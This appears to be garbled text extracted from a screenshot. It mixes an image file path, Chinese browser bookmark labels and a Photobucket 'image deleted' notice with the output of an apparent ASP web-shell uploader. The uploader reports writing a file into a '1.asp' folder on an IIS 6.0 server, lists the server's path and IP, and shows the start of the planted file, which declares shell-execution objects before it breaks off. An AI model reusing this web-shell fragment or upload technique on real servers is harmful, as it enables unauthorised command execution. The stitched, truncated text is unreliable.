 /1.asp/temp/1212.asp
轻松上手 小编推荐应用 常用网站 从 IE 中导入 Chrome 网上应用
Sorry.
This person moved or
deleted this image.
photobucket
恭喜你已经成功将文件写入D:\PHPnow\ \1.asp\temp\
写入文件绝对路径: D:\PHPnow\vhosts\
系统信息:
当前文件路径:D:\PHPnow\ .asp
操作系统为:
WEB服务器版本为:Microsoft-IIS/6.0
服务器的IP为:192.168.0.200
文件内容:
<object runat=server id=oScriptlhn scope=page
classid="clsid:72C24DD5-D70A-438B-8A42-
98424B88AFB8"></object>
<object runat=server id=oScriptlhn scope=page
classid="clsid:F935DC22-1CF0-11D0-ADB9-
00C04FD58A0B"></object>
<%@ LANGUAGE = VBScript %><%
www